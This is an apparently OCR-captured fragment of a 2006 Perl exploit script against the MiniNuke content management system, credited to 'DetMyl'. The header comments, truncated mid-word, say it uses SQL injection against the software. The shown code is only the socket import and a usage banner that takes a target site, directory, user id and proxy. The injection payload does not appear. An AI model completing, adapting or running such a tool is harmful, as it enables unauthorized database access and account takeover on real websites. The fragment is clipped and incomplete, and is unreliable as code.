
#!/usr/bin/perl

# MiniNuke (www.miniex.net) Versio
# This exploit uses the vulnerabil
# Exploit uses SQl-injection to gi
# DetMyl, 2006 Detmyl@bk.ru 

use IO::Socket;

if (@ARGV < 3)

 {

 print q(

 +++++++++++++++++++++++++++++++++++++++++++++++++++

 Usage: perl mini-nuke.pl [site] [dir] [useId] [proxy (optional)] 

 i.e. perl mini-nuke.pl "somesite.com" / 52 127.0.0.1:3128

 ++++++++++++++++++++++++++++++++++++++++++++++++++++

           );   
